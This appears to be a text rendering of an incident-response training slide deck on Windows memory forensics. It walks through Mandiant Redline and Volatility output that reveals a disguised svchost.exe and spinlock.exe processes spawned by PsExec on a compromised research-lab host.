







### A CASE STUDY OF AN INCIDENT: A DAY IN THE LIFE OF AN IR TEAM

Everything Depicted in the Following Case Study is based off of REAL INCIDENTS OCCURING DAILY

Any resemblance to real incidents is purely coincidental.

## Day 0 (Probably Friday): Stark Research Labs

"I'm with the government and I'm here to help. It looks like you have a problem with 10.3.58.5. You should look into that system."

<EOT>





## Victim Network





### Isolating Evil in Memory Applying Lessons from Windows Memory Forensics

Alissa Torres @sibertor



## Live Response Data Collection





## Investigative Methodology: Use Case: Identifying Malware

| 1 | <ul> <li>Identify rogue processes</li> </ul>            |
|---|---------------------------------------------------------|
| 2 | <ul> <li>Analyze process DLLs and handles</li> </ul>    |
| 3 | Review network artifacts                                |
| 4 | <ul> <li>Look for evidence of code injection</li> </ul> |
| 5 | <ul> <li>Check for signs of a rootkit</li> </ul>        |
| 6 | • Dump suspicious processes and drivers                 |





## Memory Forensics Arsenal: Mandiant Redline



Free tool by Mandiant for triage & memory analysis

Supports analysis of 32 and 64-bit Windows

Creates audit collector, analyzes audits & memdumps

• Incorporates Indicators of Compromise (IOCs) into analysis

Produces a comprehensive timeline of events

Picture courtesy Flickr user barjack and used under a Creative Commons license, http://www.flickr.com/photos/barjack/with/170330828/



## Enumerating Processes with Redline



| Mandiant Redline          | Mandiant Redline™ - \\vmware-host\Shared Folders\Desktop\AnalysisSession.mans |     |              |           |      |                             |  |  |
|---------------------------|-------------------------------------------------------------------------------|-----|--------------|-----------|------|-----------------------------|--|--|
| Home + Host + Processes + |                                                                               |     |              |           |      |                             |  |  |
|                           |                                                                               | v   |              |           |      |                             |  |  |
| Analysis Data 🛛 🕈 🕈       |                                                                               | MRI | Process Name | MRI Score | PID  | Path                        |  |  |
| Drocesses                 | liew l                                                                        | 4   | svchost.exe  | 97        | 6404 | c:\windows\system32\dllhost |  |  |
| Hierarchical Processes    | Processes by MRI :                                                            | 0   | McTray.exe   | 93        | 2864 | C:\Program Files\McAfee\Con |  |  |
| Driver Modules            |                                                                               | Ð   | csrss.exe    | 61        | 412  | C:\Windows\system32         |  |  |
| Device Tree<br>Hooks      |                                                                               | Ð   | csrss.exe    | 61        | 2132 | C:\Windows\system32         |  |  |
| Timeline                  |                                                                               | Ð   | naPrdMgr.exe | 58        | 200  | C:\Program Files\McAfee\Con |  |  |
| Tags and Comments         | Score                                                                         | Ð   | FrameworkS   | 58        | 1740 | C:\Program Files\McAfee\Con |  |  |
| Acquisition History       | й                                                                             | Ð   | csrss.exe    | 57        | 472  | C:\Windows\system32         |  |  |



## Analyzing Process Details with Redline

| svchost.exe | (6404) |
|-------------|--------|
|-------------|--------|

| PID Relationships | Process Details      |                                                |
|-------------------|----------------------|------------------------------------------------|
|                   | Path:                | c:\windows\system32\dllhost                    |
| Command Lina      | Parent:              | PSEXESVC.EXE (2100)                            |
|                   | Parent Process Path: | C:\Windows                                     |
|                   | Arguments:           | "c:\windows\system32\dllhost\svchost.exe"      |
| Characteria       | Start Time:          | 2012-04-06 19:22:20Z                           |
| Chronology        | Kernel Time Elapsed: | 00:00:08                                       |
|                   | User Time Elapsed:   | 00:00:01                                       |
|                   | SID:                 | S-1-5-21-2036804247-3058324640-2116585241-1673 |
| Security IDs      | SID Type:            |                                                |
|                   | Malware Risk Index:  | 97                                             |



## Analyzing Process Details with Redline

#### svchost.exe (6404)

**Process Details** 

#### **Malware Risk Index Hits**

This process was spawned with unexpected arguments: "c:\windows\system32\dllhost\svchost.exe" "

This process was spawned from an unexpected location: "\windows\system32\dllhost".

| 0000000                                        |
|------------------------------------------------|
| 00:00:01                                       |
| S-1-5-21-2036804247-3058324640-2116585241-1673 |
|                                                |
| 97                                             |
| 97                                             |
|                                                |

## What is PSEXESVC.EXE?







## Other Suspicious Processes Spawned by PSEXESVC.EXE

|                      | What ar<br>process | re the<br>es? | ese "spinlocl       | <""                               |
|----------------------|--------------------|---------------|---------------------|-----------------------------------|
| 2012-04-06 19:22:20Z | Process/StartTime  | Name:         | svchost.exe (6404)  | Path: c:\windows\system32\dllhost |
| 2012-04-06 14:03:11Z | Process/StartTime  | Name:         | Cmd.exe (5192)      | Path: C:\Windows\system32         |
| 2012-04-06 14:03:11Z | Process/StartTime  | Name:         | Conhost.exe (3408)  | Path: C:\Windows\system32         |
| 2012-04-04 18:54:51Z | Process/StartTime  | Name:         | spinlock.exe (1328) | Path: C:\Windows\system32         |
| 2012-04-04 18:54:51Z | Process/StartTime  | Name:         | spinlock.exe (2956) | Path: C:\Windows\system32         |
| 2012-04-04 18:52:11Z | Process/StartTime  |               | PSEXESVC.EXE (2100) | Path: C:\Windows                  |
| 2012-04-04 18:43:25Z | Process/StartTime  | Name:         | Conhost.exe (2840)  | Path: C:\Windows\system32         |
| 2012-04-04 18:43:24Z | Process/StartTime  | Name:         | Cmd.exe (208)       | Path: C:\Windows\system32         |

#### LET'S TRY A DIFFERENT TOOL FOR A DEEPER DIVE...



## Memory Forensics Arsenal: Volatility Framework



Also Standalone Windows executable

Supports analysis of 32 and 64-bit Windows

Under constant development

• Recent support added for OS X and Linux

http://code.google.com/p/volatility/



## Other Suspicious Processes psscan



| Offset(V)  | Name         | PID PPID T | nds Hnds | Start Exit                              |
|------------|--------------|------------|----------|-----------------------------------------|
| 0x8622b4b8 | explorer.exe | 296 2392   | 22 853   | 2012-04-04 14:45:45                     |
|            | a.exe        | 3264 3440  | 0        | 2012-04-04 14:57:52 2012-04-04 18:40:58 |
| 0x85e24030 | OSPPSVC.EXE  | 4040 564   | 3 134    | 2012-04-04 15:42:01                     |
| 0x861d93a0 | cmd.exe      | 3472 3264  | 0        | 2012-04-04 15:47:47 2012-04-04 15:49:07 |
| 0x862bfa40 | spinlock.exe | 3796 3472  | 0        | 2012-04-04 15:48:18 2012-04-04 18:43:25 |
| 0x8654c4a8 | spinlock.exe | 1208 3796  | 0        | 2012-04-04 15:48:18 2012-04-04 18:43:25 |
| 0x860f2578 | cmd.exe      | 208 1208   | 1 31     | 2012-04-04 18:43:24                     |
| 0x86136a60 | conhost.exe  | 2840 2132  | 2 28     | 2012-04-04 18:43:25                     |
| 0x864e57c8 | PSEXESVC.EXE | 2100 564   | 6 104    | 2012-04-04 18:52:11                     |
| 0x862a4d40 | svchost.exe  | 3612 2100  | 0        | 2012-04-04 18:52:11 2012-04-05 13:25:07 |
| 0x862bb290 | spinlock.exe | 2956 2100  | 1 26     | 2012-04-04 18:54:51                     |
| 0x86383c18 | spinlock.exe | 1328 2956  | 2 128    | 2012-04-04 18:54:51                     |
|            | a.exe        | 5008 4212  | 0        | 2012-04-06 13:19:34 2012-04-06 16:58:26 |
| 0x862f9a58 | cmd.exe      | 5192 5008  | 1 25     |                                         |
| 0x86a1c8b8 | conhost.exe  | 3408 412   | 2 :      | pinlock processes                       |
| 0x8649d880 | svchost.exe  | 6404 2100  | 8 2      | also snawned by                         |
|            |              |            |          |                                         |
|            |              |            |          | 2SEXESVC                                |

## Other Suspicious Processes **psscan**



DFIR

## Four <u>terminated</u> a.exe instances are seen in psscan output



### Other Suspicious Processes Registry Key Creation of PSEXESVC.EXE

